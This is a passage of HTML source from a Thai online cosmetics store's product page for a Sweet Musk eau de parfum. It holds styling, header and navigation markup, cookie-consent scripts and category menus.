    text-align: center;
    width: 75%;
}
.catalogRuleLabelPromotion{
	color: #ffffff;
    background-color: #BC9DE0;
    display: block;
    position: relative;
    text-align: center;
}
#shopping-cart-table .subtotal{width: 75px !important;}




/* Custom / Adjust > Megamenu */
@media (min-width: 768px), print {
.sm-megamenu2.navigation .subchildmenu.mega-columns.columns4 > li:nth-child(4n+1) { clear: none !important; }
}

@media (min-width: 768px), print{
.navigation .level0 .subchildmenu a {  padding: 0px !important; }

}



@media (min-width: 768px), print {
.sm-megamenu2.navigation li.level0.fullwidth > .submenu, .sm-megamenu2.navigation li.level0.staticwidth > .submenu { padding: 5px 30px 5px 30px !important; }
}

/*customer-menu*/
.customer-menu{width:250px;}

.page-header .header-top-right .header.links>li.customer-welcome .customer-menu ul li a {
    margin-left: 10px;
    margin-right: 10px;
}

.header-top-right .header.links>li {
    min-height: 30px;
    float: left;
    position: relative;
    margin: 0;
    padding: 0 15px;
}

#hrhfdjsshhsd{display: none !important;}

.inter-shipping-label {
   color: #58595b  !important;
}

/*.page-header .header-top a {
    color: #ffffff !important;
}*/
.page-header .header-top {
    background-color: #765c9a;
    color: #ffffff;
}

/*social media top menu*/
.a-top-menu>a {
    margin: 0 7px !important;
    background: #785B9B;
    padding: 2px;
    border-radius: 3px;
}
</style>

<script type="text/javascript">
	require([
        'jquery',
        'jquerypopper',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
		    });
</script>


<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
		    });
	
</script>

 <!-- Google Tag Manager -->
<!--
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TG8DFD6');</script>
-->
<!-- End Google Tag Manager -->






<script type="text/javascript">
	require([
		'jquery'
	], function ($) {
		$(window).scroll(function(){
		var header_wrap = $('.page-header');
		var logo_div = $('.css-mb-heade-top-socials');
		var maincontent = $('#maincontent.page-main');
		var modal_popup = $('.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap');
		
		scroll = $(window).scrollTop();
		if (scroll >= 50){ 
			header_wrap.addClass('header-fixed'); 
			logo_div.addClass('logo-hide'); 
			maincontent.addClass('mobile-maincontent'); 
			modal_popup.addClass('mobile-modal'); 			
		}else{ 
			header_wrap.removeClass('header-fixed'); 
			logo_div.removeClass('logo-hide');
			maincontent.removeClass('mobile-maincontent'); 
			modal_popup.removeClass('mobile-modal');			
			}
		});
		
	});
</script>


<script>
<!--window.onscroll = function() {myFunction()};-->

/*var header_ = document.getElementsByClassName("header-menu");*/
var header_ = document.getElementsByClassName("header-13");
var h_top = document.getElementsByClassName("header-top");

var sticky = 220;

function myFunction() {
	if(window.pageYOffset > sticky){
		console.log('ADD');
		//header_.classList.add("sticky");
		header_[0].classList.add("sticky");
		h_top[0].classList.add("top-hide");
	}else{
		console.log('REMOVE');
		header_[0].classList.remove("sticky");
		h_top[0].classList.remove("top-hide");
	}
}
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="สวีท มัสค์ โอ เดอ พาร์ฟูม 35 มล." />
<meta property="og:image"
      content="https://www.cutepress.com/pub/media/catalog/product/cache/92e04caf2ae4bc72aefc574618477fbe/7/5/75437.jpg" />
<meta property="og:description"
      content="น้ำหอมสำหรับผิวกาย เสน่ห์หอมหวานชวนหลงใหลจากมวลดอกไม้นานาพันธุ์ ให้ความรู้สึกอ่อนหวานและนุ่มนวล แฝงเสน่ห์ดึงดูดใจ มอบความหอมยาวนานตลอดวัน" />
<meta property="og:url" content="https://www.cutepress.com/sweet-musk-eau-de-parfum-35-ml..html" />
    <meta property="product:price:amount" content="315"/>
    <meta property="product:price:currency"
      content="THB"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="header-13-style home-13-style footer-14-style wide-layout simple-hover-effect  catalog-product-view product-sweet-musk-eau-de-parfum-35-ml- page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8JFV29"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.cutepress.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content row" tabindex="0">
            <div class="col-md-10">
			<p>
                <strong>เว็บไซต์นี้มีการใช้คุกกี้</strong><br>
                <span> กรุณากดยอมรับ เพื่อเพิ่มประสิทธิภาพและประสบการณ์ในการใช้งานที่ดียิ่งขึ้นให้แก่คุณ สามารถศึกษารายละเอียดการใช้คุกกี้ได้ที่นี่ </span>
                <a href="https://www.cutepress.com/cookies-policy">นโยบายการใช้คุกกี้</a>            </p>
			</div>
            <div class="actions col-md-2">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>ยอมรับ</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.cutepress.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
	<script>		
		 require(["jquery"],function($){				
			$( "#btn-cookie-allow" ).click(function() {						
				var self = $(this);
				var url = "https://www.cutepress.com/cookie/index/nocookies";
                try {
                    $.ajax({
                        url: url,
                        type: 'POST',
                        dataType: 'json',
						data:{keyword: 1,},
                        showLoader: true,
                        success: function (data) {
							//console.log(data);							
                        }
                    });
                } catch (e) {
                }															
			});							
		});					
	</script>
<style>
#notice-cookie-block{ background-color: #222 !important; color: #cbcbcb !important; }
.message.global.cookie a { color: #ffffff; text-decoration: underline;}
.message.global.cookie a:hover { color: #8268A2;}
.message.global.cookie { line-height: unset !important; font-size: unset !important;}
#btn-cookie-allow{ border-radius: 30px; min-width: 110px;}
.mobile-style #notice-cookie-block{ padding-bottom: 80px; }
</style>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<div class="page-wrapper"><header class="page-header">
    
                        <div class="header-13">
			<div style="display:none;">2</div>
            <div class="header-top">
                <div class="panel-wrapper">
                    <div class="panel-header">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-4 col-md-4 setting-container">
                                    <div class="header-top-left">
                                                                                										 <div class="a-top-menu">
<a title="Facebook" href="https://www.facebook.com/cutepress" target="_blank"><img class="css-img-social"  src="https://www.cutepress.com/pub/media/wysiwyg/Socialicon/CPS-Web-icon-02.png" alt="" /></a> 
<a title="Instagram" href="http://instagram.com/cute_press" target="_blank"><img  class="css-img-social" src="https://www.cutepress.com/pub/media/wysiwyg/Socialicon/CPS-Web-icon-03.png" alt="" /></a> 
<a title="Youtube" href="http://www.youtube.com/cutepressThailand" target="_blank"><img  class="css-img-social" src="https://www.cutepress.com/pub/media/wysiwyg/Socialicon/CPS-Web-icon-04.png" alt="" /></a> 
<a title="Twitter" href="https://twitter.com/cutepress" target="_blank"><img  class="css-img-social" src="https://www.cutepress.com/pub/media/wysiwyg/Socialicon/CPS-Web-icon-05.png" alt="" /></a> 
<a title="Line" href="https://line.me/ti/p/%40cutepress" target="_blank"><img  class="css-img-social"  src="https://www.cutepress.com/pub/media/wysiwyg/Socialicon/CPS-Web-icon-06.png" alt="" /></a>
<a href="https://global.cutepress.com/" target="_blank"><img alt="" class="css-img-social" src="https://www.cutepress.com/pub/media/wysiwyg/Socialicon/CPS-Web-icon-07.png" title="International Shipping"></a>
</div>
<style>.a-top-menu>a{ margin: 0 7px !important;}  .css-img-social{width:24px;}</style>                                    </div>
                                </div>

                                <div class="col-lg-8 col-md-8 customer-container">
									<div class="header-top-menu-right-customer-login-form">
										 
										<div class="header-top-right">
											<ul class="header links">	
        <li class="greet welcome" data-bind="scope: 'customer'" style="float: left;">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('ยินดีต้อนรับคุณ, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind="html:'Cute Press Shop Online'"></span>
            <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
		
<li class="link menuhistry">
    <a href="https://www.cutepress.com/customer/account/">
	<img src="https://www.cutepress.com/pub/media/wysiwyg/Socialicon/icon-19.png" alt="" style="cursor: pointer;" />	<span class="span-menu-link">บัญชีผู้ใช้ของฉัน</span>
    </a>
</li>

<li class="link wishlist" data-bind="scope: 'wishlist'" >
    <a href="https://www.cutepress.com/wishlist/">
	<!--<i class="fa fa-heart-o" aria-hidden="true" style="float: left;padding: 5px 5px;"></i>-->
	<img src="https://www.cutepress.com/pub/media/wysiwyg/Socialicon/icon-18-w.png" alt=""/>	รายการสินค้าที่สนใจ	
    <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link menuhistry">
    <a href="https://www.cutepress.com/sales/order/history/">
	<i class="fa fa-newspaper-o"></i>
	<span class="span-menu-link">ประวัติการซื้อสินค้า	</span>
    </a>
</li>
<li class="link menuhistry">
    <a href="https://www.cutepress.com/couponcode/coupon/mycoupon/">
	<i class="fa fa-money"></i>
	<span class="span-menu-link">คูปอง</span>
    </a>
</li>
<style>
.header-top-right .menuhistry{display:none;}
.span-menu-link{margin:0 4px;}
</style>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.cutepress.com/customer/account/create/" >สร้างบัญชีผู้ใช้</a></li><li class="authorization-link" data-label="or">
    <a href="https://www.cutepress.com/customer/account/login/referer/aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9zd2VldC1tdXNrLWVhdS1kZS1wYXJmdW0tMzUtbWwuLmh0bWw%2C/" style="border: 0px solid #eee;text-align: center;padding: 0;margin: 4px 10px;">
       เข้าสู่ระบบ    </a>
</li>
</ul>																						
    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
		<strong class="label switcher-label"><span>Language</span></strong>
		<div class="actions dropdown options switcher-options">
			<div class="action toggle switcher-trigger" id="switcher-language-trigger">
				<strong style="background-image:url('https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/images/flags/flag_th.svg');" class="view-th">
					<span>ไทย</span>
				</strong>
			</div>
			<ul class="dropdown switcher-dropdown"
                data-mage-init='{"dropdownDialog":{
					"appendTo":"#switcher-language > .options",
					"triggerTarget":"#switcher-language-trigger",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
				
									
					                        <li class="view-en switcher-option">
							<a style="background-image:url('https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/images/flags/flag_en.svg');" href="#" data-post='{"action":"https:\/\/www.cutepress.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"th","uenc":"aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9zd2VldC1tdXNrLWVhdS1kZS1wYXJmdW0tMzUtbWwuLmh0bWw_X19fc3RvcmU9ZW4,"}}'>
								English							</a>
						</li>
									
					                        <li class="view-cn switcher-option">
							<a style="background-image:url('https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/images/flags/flag_cn.svg');" href="#" data-post='{"action":"https:\/\/www.cutepress.com\/stores\/store\/redirect\/","data":{"___store":"cn","___from_store":"th","uenc":"aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9zd2VldC1tdXNrLWVhdS1kZS1wYXJmdW0tMzUtbWwuLmh0bWw_X19fc3RvcmU9Y24,"}}'>
								中文(简体)							</a>
						</li>
												</ul>
		</div>
	</div>
										</div>
									</div>
									
                                </div>
                            </div>
                            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-middle">
                <div class="header-content">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-4 search-header">
                                <div class="search-block-content">
                                    <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.cutepress.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.cutepress.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.cutepress.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                                </div>
                            </div>

                            <div class="col-lg-4 logo-container">
                                <div class="logo-content">
                                        <a class="logo" href="https://www.cutepress.com/" title="Cute Press Shop Online">
        <img src="https://www.cutepress.com/pub/media/logo/websites/2/Logo-purple.png"
             alt="Cute Press Shop Online"
			width="300"			height="51"        />
		    </a>
                                </div>
                            </div>

                            <div class="col-lg-4 cart-header-container ">
                                
<div data-block="minicart" class="minicart-wrapper" style="display:table; float:right;">

<div style="display:table-cell; vertical-align: middle;">
	<a href="https://global.cutepress.com/" title="International Shipping" target="_blank">
<div class="inter-shipping-wrap">

<div style="display: table-cell;padding-right: 5px;">
<img class="inter-shipping" src="https://www.cutepress.com/pub/media/wysiwyg/home/header/international shipping-icon_black.png" alt=""/>
</div>
<div class="inter-shipping-label">International<br>Shipping</div>

</div>
</a>
<style>
.inter-shipping-wrap{text-align: left;width: 120px;}
.inter-shipping{ width:30px; }
.inter-shipping-label{color: white;width: 34px;font-size: 15px;letter-spacing: 1px;line-height: 12px;display: table-cell; vertical-align: middle;}
.lnshp { margin-left: 10px !important;}
.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .text {font-size: 16px !important;}
.minicart-wrapper{min-width: 189px; float: right;}
</style></div>
<div style="display:table-cell; vertical-align: middle;">
    <a class="action showcart" href="https://www.cutepress.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">ตะกร้าสินค้า</span>

        <!-- ko foreach: getRegion('subtotalContainer') -->
        <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->

        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->

            <!-- ko if: getCartParam('summary_count') == 0 -->
            <!-- ko i18n: '0 item' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
	        <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
			        </div>
	
    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.cutepress.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cutepress.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.cutepress.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cutepress.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cutepress.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","customerLoginUrl":"https:\/\/www.cutepress.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9zd2VldC1tdXNrLWVhdS1kZS1wYXJmdW0tMzUtbWwuLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.cutepress.com\/captcha\/refresh\/","isRequired":false,"timestamp":1770070167}},"sociallogin":{"popup":"1","providers":[]}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
        }
    }
    </script>
</div>
<div style="display:table-cell;"> 
    <div style="float: right;">

<!--Original-->

<img src="https://www.cutepress.com/pub/media/wysiwyg/home/header/Free-Delivery-02.gif" alt="" width="160px" class="lnshp"/>


<!--freeshipping-->

<!--img src="https://www.cutepress.com/pub/media/wysiwyg/home/header/Free-Delivery-02.gif" alt="" width="160px" class="lnshp"/-->


</div>

<style>
.freeship{
position: absolute !important;
float: right !important;
}
.page-header .header-13 .header-middle .minicart-wrapper .action.showcart{
float: left !important;
margin-left: 50 px !important;
}

.page-header .header-13 .header-middle .minicart-wrapper{
float: right !important;
}

.lnshp {
  border-left: 1px solid #ffffff;
  height: 52px;
 margin-left : 20px;
}

.page-header .header-13 .header-middle .minicart-wrapper{
/*display: inline-block !important;*/
}
</style></div>
 
</div> 


        



                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="header-menu ">
                <div class="container">
                    <div class="nav-desktop-container">
                        	    <nav class="navigation sm-megamenu2" role="navigation">
    <ul>
		<li class="level0 home-item">
			<a class="level-top" href="https://www.cutepress.com/">
				<span>หน้าหลัก</span>
			</a>
		</li>
		<li class="ui-menu-item level0 fullwidth "><a href="https://www.cutepress.com/all-products.html" class="level-top"><span>สินค้าทั้งหมด</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.cutepress.com/catalog/category/view/s/new-product/id/21/" class="level-top"><span>สินค้าใหม่</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/makeup/id/4/" class="level-top"><span>เมคอัพ</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/face/id/26/"><span>หน้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/blusher/id/92/"><span>บลัชออน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/primer-base/id/88/"><span>ฟิกซิ่ง สเปรย์ / ไพรเมอร์ / เบส</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/foundation-bb-cc-cream/id/89/"><span>ครีมรองพื้น / บีบี, ซีซี ครีม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/cushion/id/177/"><span>คุชชั่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/makeup/face/foundation-powder-1.html"><span>แป้งผสมรองพื้น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/loose-power/id/91/"><span>แป้งฝุ่น</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/eye/id/27/"><span>ตา</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/palettes-eye-sets/id/194/"><span>พาเลทและเซ็ตแต่งตา</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/eyeliner/id/94/"><span>อายไลเนอร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/mascara/id/101/"><span>มาสคาร่า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/eyebrow/id/96/"><span>คิ้ว</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/lip/id/28/"><span>ปาก</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/lip-balm-lip-care/id/100/"><span>ลิปบาล์ม/ลิปแคร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/lip-stain-tint/id/125/"><span>ลิปสเตน/ทินท์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/lipstick/id/97/"><span>ลิปสติก</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/lip-matt/id/98/"><span>ลิปแมท</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.cutepress.com/catalog/category/view/s/make-up-tools/id/23/"><span>อุปกรณ์แต่งหน้า</span></a></li><li class="ui-menu-item level1 "><a href="https://www.cutepress.com/catalog/category/view/s/make-up-remover/id/22/"><span>เมคอัพรีมูฟเวอร์</span></a></li></ul></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/skin-care/id/5/" class="level-top"><span>ดูแลผิวหน้า</span></a><div class="level0 submenu" style="width: 500px;"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns12"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/daily-essential/id/24/"><span>ประเภทผลิตภัณฑ์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/sun-care/id/108/"><span>ปกป้องผิวจากแสงแดด</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/toner-lotion/id/110/"><span>โทนเนอร์, โลชั่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/serum-essence/id/111/"><span>เซรั่ม, เอสเซ้นซ์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/cream-moisturizer/id/127/"><span>ครีม,มอยส์เจอร์ไรเซอร์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/eye-care/id/126/"><span>ดูแลรอบดวงตา</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/mask/id/128/"><span>มาสก์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/lip-care/id/129/"><span>ดูแลริมฝีปาก</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/facial-mist/id/130/"><span>สเปรย์น้ำแร่</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/facial-foam/id/232/"><span>โฟมล้างหน้า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/skin-care/daily-essential/makeup-remover.html"><span>เมคอัพ รีมูพเวอร์</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/personal-care/id/6/" class="level-top"><span>ดูแลผิวกาย</span></a><div class="level0 submenu" style="width: 500px;"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns12"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/daily-essential/id/25/"><span>ประเภทสินค้า</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/sun-care/id/131/"><span>ปกป้องผิวจากแสงแดด</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/shower/id/117/"><span>ครีมอาบน้ำ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/lotion/id/118/"><span>โลชั่น</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/deodorant-underarm-care/id/133/"><span>ระงับกลิ่นกาย, ดูแลผิวใต้วงแขน</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/id/134/"><span>แป้งฝุ่นทาผิวกาย</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/hair-care/id/228/"><span>ดูแลเส้นผม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/hand-foot-care/id/135/"><span>ดูแลมือและเท้า</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/intimate-care/id/136/"><span>ดูแลจุดซ่อนเร้น</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/fragrance/id/7/" class="level-top"><span>ความหอม</span></a><div class="level0 submenu" style="width: 500px;"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns12"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/daily-essential/id/31/"><span>ประเภทผลิตภัณฑ์</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/fragrance/daily-essential/eau-de-parfum.html"><span>น้ำหอมโอ เดอ พาร์ฟูม</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/catalog/category/view/s/cologne-spray/id/122/"><span>โคโลญ สเปรย์</span></a></li><li class="ui-menu-item level2 "><a href="https://www.cutepress.com/fragrance/daily-essential/mist.html"><span>มิสท์</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/choose-by-series/id/12/" class="level-top"><span>เลือกจากชื่อซีรีส์</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.cutepress.com/catalog/category/view/s/makeup/id/33/"><span>เมคอัพ</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a 